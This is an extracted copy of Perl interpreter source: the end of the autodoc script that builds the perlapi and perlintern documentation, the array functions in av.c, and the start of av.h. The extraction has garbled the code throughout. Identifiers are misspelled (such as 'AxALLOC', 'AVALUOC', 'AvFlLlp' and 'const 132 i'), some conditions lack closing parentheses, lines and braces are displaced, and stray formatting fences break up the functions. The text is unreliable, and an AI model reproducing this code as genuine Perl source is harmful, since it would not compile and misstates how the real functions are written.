instead of UTF-8, UTF-EBCDIC is used to encode Unicode strings, and so whenever this documentation refers to C<utf8> (and variants of that name, including in function names), it also (essentially transparently) means C<UTF-EBCDIC>. But the ordinals of characters differ between ASCII, EBCDIC, and the UTF- encodings, and a string encoded in UTF-EBCDIC may occupy more bytes than in UTF-8.

Also, on some EBCDIC machines, functions that are documented as operating on US-ASCII (or Basic Latin in Unicode terminology) may in fact operate on all 256 characters in the EBCDIC range, not just the subset corresponding to US-ASCII.

The listing below is alphabetical, case insensitive.

 $EOB$ 

=head1 AUTHORS

Until May 1997, this document was maintained by Jeff Okamoto <okamoto@corp.hp.com>. It is now maintained as part of Perl itself.

With lots of help and suggestions from Dean Roehrich, Malcolm Beattie,

Andreas Koenig, Paul Hudson, Ilya Zakharevich, Paul Marquess, Neil Bowers, Matthew Green, Tim Bunce, Spider Boardman, Ulrich Pfeifer, Stephen McCamant, and Gurusamy Sarathy.

API Listing originally by Dean Roehrich <roehrich@cray.com>.

Updated to be autogenerated from comments in the source by Benjamin Stuhl.

=head1 SEE ALSO

L<perlguts>, L<perlxs>, L<perlxstut>, L<perlintern>

 $EOE$ 

my @missing\_guts = grep \$funcflags{\$\_}{flags} !~ /A/ && !\$docs{guts}{\$\_}, keys %funcflags;

output('perlintern', <<'END', \$docs{guts}, \@missing\_guts, <<'END');

=head1 NAME

perlintern - autogenerated documentation of purely B<internal>

Perl functions

=head1 DESCRIPTION

X<internal Perl functions> X<interpreter functions>

This file is the autogenerated documentation of functions in the Perl interpreter that are documented using Perl's internal documentation format but are not marked as part of the Perl API. In other words, B<they are not for use in extensions>!

END

### =head1 AUTHORS

The autodocumentation system was originally added to the Perl core by Benjamin Stuhl. Documentation is by whoever was kind enough to document their functions.

=head1 SEE ALSO

L<perlguts>, L<perlapi>

END

av.c

 $/*$  av.c

\*

- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,
- \* 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others

\*

\* You may distribute under the terms of either the GNU General Public

\* License or the Artistic License, as specified in the README file.

- \*
- \*/

# /\*

\* '...for the Entwives desired order, and plenty, and peace (by which they

\* meant that things should remain where they had set them).' --Treebeard

\*

\* [p.476 of \_The Lord of the Rings\_, III/iv: "Treebeard"]

\*/

# /\*

=head1 Array Manipulation Functions

\*/

#include "EXTERN.h"

#define PERL\_IN\_AV\_C

#include "perl.h"

void

Perl\_av\_reify(pTHX\_ AV \*av)

{

dVAR;

I32 key;

```
 PERL_ARGS_ASSERT_AV_REIFY;
```

```
 assert(SvTYPE(av) == SVt_PVAV);
```

```
 if (AvREAL(av))
```
return;

# #ifdef DEBUGGING

```
 if (SvTIED_mg((const SV *)av, PERL_MAGIC_tied))
```

```
Perl_ck_warner_d(aTHX_ packWARN(WARN_DEBUGGING), "av_reify called on tied array");
```
# #endif

```
key = AvMAX(av) + 1;
```

```
while (key > AvFlLlp(av) + 1)
```

```
AvARRAY(av)[--key] = &PL_sv_undef;
```
while (key) {

SV \* const sv = AvARRAY(av)[--key];

assert(sv);

```
if (sv != &PL_sv_undef)
```
SvREFCNT\_inc\_simple\_void\_NN(sv);

}

```
 key = AvARRAY(av) - AvALLOC(av);
```
while (key)

AvALLOC(av)[--key] = &PL\_sv\_undef;

AvREIFY\_off(av);

AvREAL\_on(av);

# /\*

=for apidoc av\_extend

Pre-extend an array. The C<key> is the index to which the array should be extended.

=cut

\*/

void

Perl\_av\_extend(pTHX\_ AV \*av, I32 key)

{

dVAR;

MAGIC \*mg;

PERL\_ARGS\_ASSERT\_AV\_EXTEND;

```
 assert(SvTYPE(av) == SVt_PVAV);
```
mg = SvTIED\_mg((const SV \*)av, PERL\_MAGIC\_tied);

if (mg) {

SV  $*arg1 = sv_newmortal();$ 

sv\_setiv(arg1,  $(IV)(key + 1)$ );

Perl\_magic\_methcall(aTHX\_ MUTABLE\_SV(av), mg, "EXTEND", G\_DISCARD, 1,

arg1);

return;

}

```
if (key > AvMAX(av)) {
```
SV\*\* ary;

I32 tmp;

I32 newmax;

```
ary = AxALLOC(av) + AvFILLp(av) + 1; tmp = AvARRAY(av) - AvALLOC(av);
 Move(AvARRAY(av), AvALLOC(av), AvFILLp(av)+1, SV*);
 AvMAX(av) += tmp;
 AvARRAY(av) = AvALLOC(av);
 if (AvREAL(av)) {
     while (tmp)
        ary[-tmp] = & P_Lsv\_under; }
 if (key > AvMAX(av) - 10) {
```
 $if (AVALUOC(av) != AVARRAY(av))$ 

newmax = key + AvMAX(av);

goto resize;

```
 }
```

```
else {
```

```
#ifdef PERL_MALLOC_WRAP
```

```
 static const char oom_array_extend[] =
 "Out of memory during array extend"; /* Duplicated in pp_hot.c */
```
#### #endif

### if (AvALLOC(av)) {

#### #if !defined(STRANGE\_MALLOC) && !defined(MYMALLOC)

#### MEM\_SIZE bytes;

IV itmp;

#endif

#### #ifdef Perl\_safesysmalloc\_size

/\* Whilst it would be quite possible to move this logic around (as I did in the SV code), so as to set AvMAX(av) early, based on calling Perl\_safesysmalloc\_size() immediately after allocation, I'm not convinced that it is a great idea here. In an array we have to loop round setting everything to &PL sv\_undef, which means writing to memory, potentially lots of it, whereas for the SV buffer case we don't touch the "bonus" memory. So there there is no cost in telling the world about it, whereas here we have to do work before we can tell the world about it, and that work involves writing to memory that might never be read. So, I feel, better to keep the current lazy system of only writing to it if our caller has a need for more space. NWC \*/ newmax = Perl\_safesysmalloc\_size((void\*)AvALLOC(av)) / sizeof(const SV \*) - 1;

```
if (key <= newmax)
```
goto resized;

### #endif

```
newmax = key + AvMAX(av) / 5;
```
resize:

```
MEM_WRAP_CHECK_1(newmax+1, SV*, oom_array_extend);
```
### #if defined(STRANGE\_MALLOC) || defined(MYMALLOC)

```
Renew(AvALLOC(av),newmax+1, SV*);
```
#else

```
bytes = (newmax + 1) * sizeof(const SV *);
```
### #define MALLOC\_OVERHEAD 16

```
itmp = MALLOC_OVERHEAD;
```
while ((MEM\_SIZE)(itmp - MALLOC\_OVERHEAD) < bytes)

itmp += itmp;

itmp -= MALLOC\_OVERHEAD;

itmp /= sizeof(const SV \*);

assert(itmp > newmax);

 $newmax =$  $itmp - 1;$ 

assert(newmax >= AvMAX(av));

Newx(ary, newmax+1, SV\*);

Copy(AvALLOC(av), ary, AvMAX(av)+1, SV\*);

Safefree(AvALLOC(av));

 $AvALLOC(av) = ary;$ 

#endif

#ifdef Perl\_safesysmalloc\_size

resized:

}

}

}

#endif

```
ary = AVALUOC(av) + AvMAX(av) + 1;tmp = newmax - AvMAX(av);
     if (av == PL_curstack) { /* Oops, grew stack (via av_store()?) */
        PL_stack_sp = AvALLOC(av) + (PL_stack_sp - PL_stack_base);
       PL stack base = AvALLOC(av); PL_stack_max = PL_stack_base + newmax;
     }
 else {
     newmax = key < 3 ? 3 : key;
```

```
MEM_WRAP_CHECK_1(newmax+1, SV*, oom_array_extend);
     Newx(AvALLOC(av), newmax+1, SV*);
     ary = AVALLOC(av) + 1;tmp = newmax;
     AvALLOC(av)[0] = &PL_sv\_undef; /* For the stacks */ if (AvREAL(av)) {
     while (tmp)
        ary[--tmp] = &PL_sv_undef;
 AvARRAY(av) = AvALLOC(av);
```

```
AvMAX(av) = newmax;
```
} } }

/\*

=for apidoc av\_fetch

Returns the SV at the specified index in the array. The C<key> is the index. If lval is true, you are guaranteed to get a real SV back (in case it wasn't real before), which you can then modify. Check that the return value is non-null before dereferencing it to a C<SV\*>.

See L<perlguts/"Understanding the Magic of Tied Hashes and Arrays"> for more information on how to use this function on tied arrays.

The rough perl equivalent is C<\$myarray[\$idx]>.

 $=cut$ 

\*/

# SV\*\*

Perl\_av\_fetch(pTHX\_ register AV \*av, I32 key, I32 lval) {

dVAR;

PERL\_ARGS\_ASSERT\_AV\_FETCH;

assert(SvTYPE(av) == SVt\_PVAV);

```
 if (SvRMAGICAL(av)) {
```
const MAGIC \* const tied\_magic

= mg\_find((const SV \*)av, PERL\_MAGIC\_tied);

if (tied\_magic || mg\_find((const SV \*)av, PERL\_MAGIC\_regdata)) {

SV \*sv;

if (key  $<$  0) {

I32 adjust index =  $1$ ;

if (tied\_magic) {

/\* Handle negative array indices 20020222 MJD \*/

```
SV * const * const negative_indices_glob =
```
hv\_fetch(SvSTASH(SvRV(SvTIED\_obj(MUTABLE\_SV(av),

tied\_magic))),

NEGATIVE\_INDICES\_VAR, 16, 0);

if (negative\_indices\_glob && SvTRUE(GvSV(\*negative\_indices\_glob)))

adjust\_index =  $0$ ;

}

```
if (adjust_index) {
  key += AvFILL(av) + 1;if (key < 0)
        return NULL;
```

```
 }
```

```
 sv = sv_newmortal();
         sv_upgrade(sv, SVt_PVLV);
         mg_copy(MUTABLE_SV(av), sv, 0, key);
         if (!tied_magic) /* for regdata, force leavesub to make copies */
              SvTEMP_off(sv);
        LvTYPE(sv) = 't';
        LvTARG(sv) = sv; /* fake (SV**) */
         return &(LvTARG(sv));
   }
 if (key < 0) {
      key += AvFILL(av) + 1;
      if (key < 0)
         return NULL;
if (key > AvFILLp(av)) {
      if (!lval)
         return NULL;
      return av_store(av,key,newSV(0));
```
}

}

```
 if (AvARRAY(av)[key] == &PL_sv_undef) {
```

```
 emptyness:
        if (lval)
           return av_store(av,key,newSV(0));
        return NULL;
   }
   else if (AvREIFY(av)
          && (!AvARRAY(av)[key] \qquad /* eg. @ could have freed elts */
                || SvIS_FREED(AvARRAY(av)[key]))) {
        AvARRAY(av)[key] = &PL sv_undef; /* 1/2 reify */
        goto emptyness;
   }
   return &AvARRAY(av)[key];
}
```

```
/*
```
=for apidoc av\_store

Stores an SV in an array. The array index is specified as C<key>. The return value will be NULL if the operation failed or if the value did not need to be actually stored within the array (as in the case of tied arrays). Otherwise it can be dereferenced to get the original C<SV\*>. Note that the caller is responsible for suitably incrementing the reference count of C<val> before the call, and decrementing it if the function returned NULL.

See L<perlguts/"Understanding the Magic of Tied Hashes and Arrays"> for

more information on how to use this function on tied arrays.

=cut

\*/

SV\*\*

Perl\_av\_store(pTHX\_ register AV \*av, I32 key, SV \*val)

{

dVAR;

SV\*\* ary;

PERL\_ARGS\_ASSERT\_AV\_STORE;

```
 assert(SvTYPE(av) == SVt_PVAV);
```
/\* S\_regclass relies on being able to pass in a NULL sv

(unicode\_alternate may be NULL).

\*/

if (!val)

```
val = &PL_sv_undef;
```

```
 if (SvRMAGICAL(av)) {
```
const MAGIC \* const tied\_magic = mg\_find((const SV \*)av, PERL\_MAGIC\_tied);

if (tied\_magic) {

/\* Handle negative array indices 20020222 MJD \*/

if (key  $<$  0) {

bool adjust\_index = 1;

```
SV * const * const negative_indices_glob =
```

```
 hv_fetch(SvSTASH(SvRV(SvTIED_obj(MUTABLE_SV(av),
```

```
 tied_magic))),
```

```
NEGATIVE_INDICES_VAR, 16, 0);
```

```
 if (negative_indices_glob
```

```
 && SvTRUE(GvSV(*negative_indices_glob)))
```

```
 adjust_index = 0;
```

```
 if (adjust_index) {
```

```
key += AvFILL(av) + 1;
```
if (key < 0)

return 0;

```
 }
```
}

```
 if (val != &PL_sv_undef) {
```

```
mg_copy(MUTABLE_SV(av), val, 0, key);
```

```
 }
```
return NULL;

```
 }
```

```
key += AvFILL(av) + 1;
if (key < 0)
   return NULL;
```
}

```
 if (SvREADONLY(av) && key >= AvFILL(av))
```

```
Perl_croak_no_modify(aTHX);
```

```
 if (!AvREAL(av) && AvREIFY(av))
```
av\_reify(av);

```
 if (key > AvMAX(av))
```
av\_extend(av,key);

```
 ary = AvARRAY(av);
```

```
 if (AvFILLp(av) < key) {
```

```
if (!AvREAL(av)) {
```

```
 if (av == PL_curstack && key > PL_stack_sp - PL_stack_base)
```
PL\_stack\_sp = PL\_stack\_base + key; /\* XPUSH in disguise \*/

do {

```
ary[++AvFILLp(av)] = &PL_sv_undef;
```
} while (AvFILLp(av) < key);

# }

```
AvFILLp(av) = key;
```

```
 else if (AvREAL(av))
```

```
SvREFCNT_dec(ary[key]);
```

```
 ary[key] = val;
```

```
 if (SvSMAGICAL(av)) {
     const MAGIC* const mg = SvMAGIC(av);
     if (val != &PL_sv_undef) {
        sv_magic(val, MUTABLE_SV(av), toLOWER(mg->mg_type), 0, key);
     }
     if (PL_delaymagic && mg->mg_type == PERL_MAGIC_isa)
        PL_delaymagic |= DM_ARRAY_ISA;
     else
        mg_set(MUTABLE_SV(av));
 }
 return &ary[key];
```

```
}
```
# /\*

=for apidoc av\_make

Creates a new AV and populates it with a list of SVs. The SVs are copied into the array, so they may be freed after the call to av\_make. The new AV will have a reference count of 1.

Perl equivalent: C<my @new\_array = (\$scalar1, \$scalar2, \$scalar3...);>

=cut

\*/

#### AV \*

```
Perl_av_make(pTHX_ register I32 size, register SV **strp)
```
### {

```
 register AV * const av = MUTABLE_AV(newSV_type(SVt_PVAV));
```

```
 /* sv_upgrade does AvREAL_only() */
```

```
PERL_ARGS_ASSERT_AV_MAKE;
```

```
 assert(SvTYPE(av) == SVt_PVAV);
```

```
if (size) \{ /* "defined" was returning undef for size==0 anyway. */
```

```
 register SV** ary;
```
register I32 i;

```
Newx(ary,size,SV*);
```

```
AvALLOC(av) = ary;
```

```
AvARRAY(av) = ary;
```

```
AvFlLlp(av) = AvMAX(av) = size - 1;
```

```
for (i = 0; i < size; i++) {
```

```
 assert (*strp);
```
/\* Don't let sv\_setsv swipe, since our source array might

have multiple references to the same temp scalar (e.g.

from a list slice) \*/

 $ary[i] = newSV(0);$ 

```
 sv_setsv_flags(ary[i], *strp,
```

```
 SV_GMAGIC|SV_DO_COW_SVSETSV|SV_NOSTEAL);
          strp++;
       }
  }
  return av;
}
```
/\*

```
=for apidoc av_clear
```
Clears an array, making it empty. Does not free the memory used by the

```
array itself. Perl equivalent: C<@myarray = ();>.
```
=cut

\*/

void

```
Perl_av_clear(pTHX_ register AV *av)
```
{

dVAR;

I32 extra;

PERL\_ARGS\_ASSERT\_AV\_CLEAR;

assert(SvTYPE(av) == SVt\_PVAV);
#ifdef DEBUGGING

```
if (SvREFCNT(av) == 0) {
```
Perl\_ck\_warner\_d(aTHX\_ packWARN(WARN\_DEBUGGING), "Attempt to clear deleted array");

```
 }
```

```
#endif
```

```
 if (SvREADONLY(av))
```
Perl\_croak\_no\_modify(aTHX);

/\* Give any tie a chance to cleanup first \*/

```
 if (SvRMAGICAL(av)) {
```

```
const MAGIC* const mg = SvMAGIC(av);
```
if (PL\_delaymagic && mg && mg->mg\_type == PERL\_MAGIC\_isa)

```
 PL_delaymagic |= DM_ARRAY_ISA;
```
else

```
 mg_clear(MUTABLE_SV(av));
```
}

```
if (AvMAX(av) < 0
```
return;

```
 if (AvREAL(av)) {
```

```
SV** const ary = AvARRAY(av);
```

```
I32 index = AvFlLlp(av) + 1;
```

```
while (index) {
```

```
SV * const sv = ary[--index];
           /* undef the slot before freeing the value, because a
            * destructor might try to modify this array */
           ary[index] = &PL_sv_undef;
           SvREFCNT_dec(sv);
       }
   }
   extra = AvARRAY(av) - AvALLOC(av);
   if (extra) {
        AvMAX(av) += extra;
        AvARRAY(av) = AvALLOC(av);
   }
  AvFILLp(av) = -1;}
```
# /\*

=for apidoc av\_undef

Undefines the array. Frees the memory used by the array itself.

 $=$ cut

\*/

void

Perl\_av\_undef(pTHX\_ register AV \*av)

{

```
 PERL_ARGS_ASSERT_AV_UNDEF;
```

```
 assert(SvTYPE(av) == SVt_PVAV);
```
/\* Give any tie a chance to cleanup first \*/

if (SvTIED\_mg((const SV \*)av, PERL\_MAGIC\_tied))

av\_fill(av, -1);

```
 if (AvREAL(av)) {
```
register I32 key = AvFILLp(av) + 1; while (key) SvREFCNT\_dec(AvARRAY(av)[--key]);

```
 }
```

```
 Safefree(AvALLOC(av));
```
AvALLOC(av) = NULL;

AvARRAY(av) = NULL;

 $AvMAX(av) = AvFILLp(av) = -1;$ 

if(SvRMAGICAL(av)) mg\_clear(MUTABLE\_SV(av));

```
}
```
/\*

#### =for apidoc av\_create\_and\_push

Push an SV onto the end of the array, creating the array if necessary.

A small internal helper function to remove a commonly duplicated idiom.

=cut

\*/

void

```
Perl_av_create_and_push(pTHX_ AV **const avp, SV *const val)
```
#### {

```
 PERL_ARGS_ASSERT_AV_CREATE_AND_PUSH;
```

```
 if (!*avp)
```

```
*avp = newAV();
```

```
 av_push(*avp, val);
```
}

#### /\*

=for apidoc av\_push

Pushes an SV onto the end of the array. The array will grow automatically to accommodate the addition. This takes ownership of one reference count.

 $=cut$ 

```
*/
```
void

Perl\_av\_push(pTHX\_ register AV \*av, SV \*val)

{

dVAR;

MAGIC \*mg;

PERL\_ARGS\_ASSERT\_AV\_PUSH;

```
 assert(SvTYPE(av) == SVt_PVAV);
```
if (SvREADONLY(av))

Perl\_croak\_no\_modify(aTHX);

```
 if ((mg = SvTIED_mg((const SV *)av, PERL_MAGIC_tied))) {
```

```
Perl_magic_methcall(aTHX_ MUTABLE_SV(av), mg, "PUSH", G_DISCARD, 1,
```
val);

return;

```
 }
```

```
 av_store(av,AvFILLp(av)+1,val);
```
}

```
/*
```
=for apidoc av\_pop

Pops an SV off the end of the array. Returns C<&PL\_sv\_undef> if the array

is empty.

=cut

\*/

SV \*

Perl\_av\_pop(pTHX\_ register AV \*av)

{

dVAR;

SV \*retval;

MAGIC\* mg;

PERL\_ARGS\_ASSERT\_AV\_POP;

```
 assert(SvTYPE(av) == SVt_PVAV);
```

```
 if (SvREADONLY(av))
```

```
Perl_croak_no_modify(aTHX);
```

```
 if ((mg = SvTIED_mg((const SV *)av, PERL_MAGIC_tied))) {
```

```
retval = Perl_magic_methcall(aTHX_ MUTABLE_SV(av), mg, "POP", 0, 0);
```
if (retval)

```
 retval = newSVsv(retval);
```
return retval;

#### }

if  $(AvFILL(av) < 0$ 

#### return &PL\_sv\_undef;

```
 retval = AvARRAY(av)[AvFILLp(av)];
```

```
 AvARRAY(av)[AvFILLp(av)--] = &PL_sv_undef;
```
if (SvSMAGICAL(av))

mg\_set(MUTABLE\_SV(av));

return retval;

}

/\*

=for apidoc av\_create\_and\_unshift\_one

Unshifts an SV onto the beginning of the array, creating the array if

necessary.

A small internal helper function to remove a commonly duplicated idiom.

 $=cut$ 

\*/

SV \*\*

Perl\_av\_create\_and\_unshift\_one(pTHX\_ AV \*\*const avp, SV \*const val)

{

PERL\_ARGS\_ASSERT\_AV\_CREATE\_AND\_UNSHIFT\_ONE;

if (!\*avp)

```
*avp = newAV();
 av_unshift(*avp, 1);
 return av_store(*avp, 0, val);
```
### /\*

}

=for apidoc av\_unshift

Unshift the given number of C<undef> values onto the beginning of the array. The array will grow automatically to accommodate the addition. You must then use C<av\_store> to assign values to these new elements.

=cut

\*/

void

Perl\_av\_unshift(pTHX\_ register AV \*av, register I32 num)

{

dVAR;

register I32 i;

MAGIC\* mg;

PERL\_ARGS\_ASSERT\_AV\_UNSHIFT;

assert(SvTYPE(av) == SVt\_PVAV);

if (SvREADONLY(av))

```
Perl_croak_no_modify(aTHX);
```

```
 if ((mg = SvTIED_mg((const SV *)av, PERL_MAGIC_tied))) {
```
Perl\_magic\_methcall(aTHX\_ MUTABLE\_SV(av), mg, "UNSHIFT",

G\_DISCARD | G\_UNDEF\_FILL, num);

return;

}

```
if (num <= 0)
```
return;

```
 if (!AvREAL(av) && AvREIFY(av))
```
av\_reify(av);

```
 i = AvARRAY(av) - AvALLOC(av);
```
if (i) {

```
if (i > num)
```
i = num;

num -= i;

```
AvMAX(av) += i;
```

```
AvFILLp(av) += i;
```
AvARRAY(av) = AvARRAY(av) - i;

}

if (num) {

```
register SV **ary;
```

```
const 132 i = AvFILLp(av);
```

```
/* Create extra elements */
```

```
const I32 slide = i > 0 ? i : 0;
```

```
num += slide;
```

```
av_extend(av, i + num);
```

```
AvFILLp(av) += num;
```

```
ary = AvARRAY(av);
```

```
Move(ary, ary + num, i + 1, SV*);
```
do {

ary[--num] = &PL\_sv\_undef;

} while (num);

/\* Make extra elements into a buffer \*/

```
AvMAX(av) -= slide;
```
AvFILLp(av) -= slide;

AvARRAY(av) = AvARRAY(av) + slide;

```
 }
}
```
### /\*

```
=for apidoc av_shift
```
Shifts an SV off the beginning of the array. Returns C<&PL\_sv\_undef> if the array is empty.

=cut

```
*/
```
SV \*

Perl\_av\_shift(pTHX\_ register AV \*av)

{

dVAR;

SV \*retval;

MAGIC\* mg;

PERL\_ARGS\_ASSERT\_AV\_SHIFT;

```
 assert(SvTYPE(av) == SVt_PVAV);
```
if (SvREADONLY(av))

Perl\_croak\_no\_modify(aTHX);

```
 if ((mg = SvTIED_mg((const SV *)av, PERL_MAGIC_tied))) {
```
retval = Perl\_magic\_methcall(aTHX\_ MUTABLE\_SV(av), mg, "SHIFT", 0, 0);

if (retval)

```
 retval = newSVsv(retval);
```
return retval;

# }

```
if (AvFILL(av) < 0
```
return &PL\_sv\_undef;

```
 retval = *AvARRAY(av);
```
if (AvREAL(av))

```
*AvARRAY(av) = &PL_sv_undef;
```

```
AvARRAY(av) = AvARRAY(av) + 1;
```

```
 AvMAX(av)--;
```
AvFILLp(av)--;

```
 if (SvSMAGICAL(av))
```
mg\_set(MUTABLE\_SV(av));

return retval;

}

# /\*

=for apidoc av\_len

Returns the highest index in the array. The number of elements in the

array is  $C$ <av\_len(av) + 1>. Returns -1 if the array is empty.

The Perl equivalent for this is C<\$#myarray>.

=cut

\*/

I32

Perl\_av\_len(pTHX\_ AV \*av)

{

PERL\_ARGS\_ASSERT\_AV\_LEN;

assert(SvTYPE(av) == SVt\_PVAV);

return AvFILL(av);

}

# /\*

=for apidoc av\_fill

Set the highest index in the array to the given number, equivalent to Perl's C<\$#array = \$fill;>.

The number of elements in the an array will be C<fill + 1> after av\_fill() returns. If the array was previously shorter, then the additional elements appended are set to C<PL\_sv\_undef>. If the array was longer, then the excess elements are freed. C<av\_fill(av, -1)> is the same as C<av\_clear(av)>.

=cut

\*/

void

Perl\_av\_fill(pTHX\_ register AV \*av, I32 fill)

{

dVAR;

MAGIC \*mg;

PERL\_ARGS\_ASSERT\_AV\_FILL;

assert(SvTYPE(av) == SVt\_PVAV);

```
 if (fill < 0)
```

```
fill = -1;
```

```
 if ((mg = SvTIED_mg((const SV *)av, PERL_MAGIC_tied))) {
```

```
SV *arg1 = sv_newmortal();
```

```
sv_setiv(arg1, (IV)(fill + 1));
```

```
Perl_magic_methcall(aTHX_ MUTABLE_SV(av), mg, "STORESIZE", G_DISCARD,
```
1, arg1);

return;

### }

```
if (fill <= AvMAX(av)) {
```

```
I32 key = AvFILLp(av);
```

```
SV** const ary = AvARRAY(av);
```

```
if (AvREAL(av)) {
```

```
 while (key > fill) {
        SvREFCNT_dec(ary[key]);
        ary[key--] = &PL_sv_undef;
   }
}
else {
   while (key < fill)
        ary[++key] = &PL_sv_undef;
```

```
}
```

```
AvFlLlp(av) = fill;if (SvSMAGICAL(av))
         mg_set(MUTABLE_SV(av));
 }
 else
```
(void)av\_store(av,fill,&PL\_sv\_undef);

}

### /\*

=for apidoc av\_delete

Deletes the element indexed by C<key> from the array, makes the element mortal, and returns it. If C<flags> equals C<G\_DISCARD>, the element is freed and null is returned. Perl equivalent: C<my \$elem = delete(\$myarray[\$idx]);> for the non-C<G\_DISCARD> version and a void-context C<delete(\$myarray[\$idx]);> for the C<G\_DISCARD> version.

=cut

\*/

SV \*

Perl\_av\_delete(pTHX\_ AV \*av, I32 key, I32 flags)

{

dVAR;

SV \*sv;

```
 PERL_ARGS_ASSERT_AV_DELETE;
```

```
 assert(SvTYPE(av) == SVt_PVAV);
```
if (SvREADONLY(av))

Perl\_croak\_no\_modify(aTHX);

```
 if (SvRMAGICAL(av)) {
```
const MAGIC \* const tied\_magic

```
 = mg_find((const SV *)av, PERL_MAGIC_tied);
```

```
 if ((tied_magic || mg_find((const SV *)av, PERL_MAGIC_regdata))) {
```

```
 /* Handle negative array indices 20020222 MJD */
```
SV \*\*svp;

```
if (key < 0) {
```

```
 unsigned adjust_index = 1;
```
if (tied\_magic) {

SV  $*$  const  $*$  const negative\_indices\_glob =

hv\_fetch(SvSTASH(SvRV(SvTIED\_obj(MUTABLE\_SV(av),

tied\_magic))),

```
 NEGATIVE_INDICES_VAR, 16, 0);
```

```
if (negative indices glob
```

```
 && SvTRUE(GvSV(*negative_indices_glob)))
```
adjust index =  $0$ ;

```
 }
```

```
 if (adjust_index) {
```

```
key += AVFILL(av) + 1;
```

```
 if (key < 0)
                      return NULL;
       }
     }
     svp = av_fetch(av, key, TRUE);
     if (svp) {
      sv = *svp; mg_clear(sv);
       if (mg_find(sv, PERL_MAGIC_tiedelem)) {
          sv_unmagic(sv, PERL_MAGIC_tiedelem); /* No longer an element */
          return sv;
       }
              return NULL;
     }
  }
 }
 if (key < 0) {
      key += AvFILL(av) + 1;if (key < 0)
         return NULL;
 if (key > AvFILLp(av))
      return NULL;
```
}

```
 else {
```

```
if (!AvREAL(av) && AvREIFY(av))
         av_reify(av);
     sv = AvARRAY(av)[key];
     if (key == AvFILLp(av)) {
        AvARRAY(av)[key] = &PL_sv_undef;
         do {
             AvFILLp(av)--;
        } while (--key >= 0 && AvARRAY(av)[key] == &PL_sv_undef);
     }
     else
        AvARRAY(av)[key] = &PL_sv_undef;
     if (SvSMAGICAL(av))
         mg_set(MUTABLE_SV(av));
 if (flags & G_DISCARD) {
     SvREFCNT_dec(sv);
     sv = NULL;
 else if (AvREAL(av))
     sv = sv_2mortal(sv);
 return sv;
```
/\*

}

}

}

=for apidoc av\_exists

Returns true if the element indexed by C<key> has been initialized.

This relies on the fact that uninitialized array elements are set to

C<&PL\_sv\_undef>.

Perl equivalent: C<exists(\$myarray[\$key])>.

=cut

\*/

bool

Perl\_av\_exists(pTHX\_ AV \*av, I32 key)

{

dVAR;

PERL\_ARGS\_ASSERT\_AV\_EXISTS;

```
 assert(SvTYPE(av) == SVt_PVAV);
```
if (SvRMAGICAL(av)) {

const MAGIC \* const tied\_magic

= mg\_find((const SV \*)av, PERL\_MAGIC\_tied);

const MAGIC \* const regdata\_magic

= mg\_find((const SV \*)av, PERL\_MAGIC\_regdata);

if (tied\_magic || regdata\_magic) {

SV  $*$  const sv = sv\_newmortal();

MAGIC \*mg;

```
 /* Handle negative array indices 20020222 MJD */
```
if (key < 0) {

```
 unsigned adjust_index = 1;
```
if (tied\_magic) {

```
SV * const * const negative_indices_glob =
```

```
 hv_fetch(SvSTASH(SvRV(SvTIED_obj(MUTABLE_SV(av),
```

```
 tied_magic))),
```

```
 NEGATIVE_INDICES_VAR, 16, 0);
```

```
 if (negative_indices_glob
```

```
 && SvTRUE(GvSV(*negative_indices_glob)))
```
adjust\_index = 0;

}

```
 if (adjust_index) {
```

```
key += AvFILL(av) + 1;
```

```
 if (key < 0)
```
return FALSE;

else

return TRUE;

```
 }
```
}

```
 if(key >= 0 && regdata_magic) {
   if (key <= AvFILL(av))
     return TRUE;
```

```
 else
          return FALSE;
     }
     mg_copy(MUTABLE_SV(av), sv, 0, key);
     mg = mg_find(sv, PERL_MAGIC_tiedelem);
     if (mg) {
       magic_existspack(sv, mg);
       return cBOOL(SvTRUE(sv));
     }
  }
 }
 if (key < 0) {
      key += AvFILL(av) +1;
     if (key < 0)
         return FALSE;
 }
 if (key <= AvFILLp(av) && AvARRAY(av)[key] != &PL_sv_undef
      && AvARRAY(av)[key])
 {
      return TRUE;
 }
```
else

return FALSE;

}

static MAGIC \*

S\_get\_aux\_mg(pTHX\_ AV \*av) {

dVAR;

MAGIC \*mg;

PERL\_ARGS\_ASSERT\_GET\_AUX\_MG;

```
 assert(SvTYPE(av) == SVt_PVAV);
```
mg = mg\_find((const SV \*)av, PERL\_MAGIC\_arylen\_p);

if (!mg) {

```
mg = sv_magicext(MUTABLE_SV(av), 0, PERL_MAGIC_arylen_p,
```
&PL\_vtbl\_arylen\_p, 0, 0);

assert(mg);

```
/* sv_magicext won't set this for us because we pass in a NULL obj */
```
mg->mg\_flags |= MGf\_REFCOUNTED;

```
 }
```
return mg;

}

SV \*\*

```
Perl_av_arylen_p(pTHX_ AV *av) {
```

```
MAGIC *const mg = get_aux_mg(av);
```
 PERL\_ARGS\_ASSERT\_AV\_ARYLEN\_P; assert(SvTYPE(av) == SVt\_PVAV);

return &(mg->mg\_obj);

}

IV \*

Perl\_av\_iter\_p(pTHX\_ AV \*av) {

MAGIC \*const mg = get\_aux\_mg(av);

PERL\_ARGS\_ASSERT\_AV\_ITER\_P;

```
 assert(SvTYPE(av) == SVt_PVAV);
```

```
#if IVSIZE == I32SIZE
```
return (IV \*)&(mg->mg\_len);

#### #else

```
 if (!mg->mg_ptr) {
```
IV \*temp;

```
mg->mg_len = IVSIZE;
```
Newxz(temp, 1, IV);

```
mg->mg_ptr = (char *) temp;
```

```
 }
```
return (IV \*)mg->mg\_ptr;

#endif

}

# /\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*
- \* ex: set ts=8 sts=4 sw=4 noet:

```
*/
```
#### av.h

 $/*$  av.h

- \*
- \* Copyright (C) 1991, 1992, 1993, 1995, 1996, 1997, 1998, 1999, 2000,
- \* 2001, 2002, 2005, 2006, 2007, 2008, by Larry Wall and others

\*

- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*
- \*/

struct xpvav {

HV\* xmg\_stash; /\* class package \*/

union \_xmgu xmg\_u;

 SSize\_t xav\_fill; /\* Index of last element present \*/ SSize t xav max;  $/$ \* max index for which array has space \*/

SV\*\* xav\_alloc; /\* pointer to beginning of C array of SVs \*/

};

/\* SV\* xav\_arylen; \*/

/\* SVpav\_REAL is set for all AVs whose xav\_array contents are refcounted.

\* Some things like "@\_" and the scratchpad list do not set this, to

